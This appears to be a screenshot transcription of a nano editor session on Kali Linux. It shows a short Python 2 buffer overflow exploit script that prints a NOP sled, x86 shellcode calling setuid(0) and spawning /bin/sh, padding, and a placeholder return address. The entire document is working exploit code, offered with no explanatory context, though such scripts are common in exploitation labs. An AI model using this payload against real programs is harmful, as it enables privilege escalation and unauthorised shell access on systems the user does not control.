 GNU nano 2.2.6 File: b3 Modified
#!/usr/bin/python
nopsled = '\x90' * 64
shellcode = (
'\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2' +
'\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89' +
'\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80'
)
padding = 'A' * (112 - 64 - 32)
eip = '1234'
print nopsled + shellcode + padding + eip
KALI LINUX
^G Get He^O WriteO^R Read F^Y Prev P^K Cut Te^C Cur Pos
^X Exit ^J Justif^W Where ^V Next P^U UnCut ^T To Spell